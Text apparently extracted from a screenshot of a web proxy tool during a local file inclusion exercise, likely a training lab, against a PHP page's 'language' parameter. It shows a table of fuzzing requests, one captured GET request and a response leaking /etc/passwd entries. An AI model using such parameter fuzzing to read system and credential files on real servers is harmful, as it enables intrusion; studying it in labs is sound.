 4 ✕ 2024-11-20 09:34:02 ✕
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
352 200 3833 521
351 200 3833 525
350 200 3833 527
349 200 3833 519
348 200 3833 517
347 200 3833 518
346 200 3833 512
345 200 3833 514
344 200 3833 502
343 200 3833 524
342 200 3833 515
341 200 3833 514
340 200 3833 518
339 200 3833 519
338 200 3833 529
337 200 3833 513
930 requests
http://94.237.51.74:41370
1 GET /index.php?language=languages HTTP/1.1
2 Host: 94.237.51.74:41370
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
40 <li class="date">Aug. 24, 2019</li>
41 </ul>
42 </div>
43 <div class="description">
44 <h1>History</h1>
45 <h2>Containers</h2>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin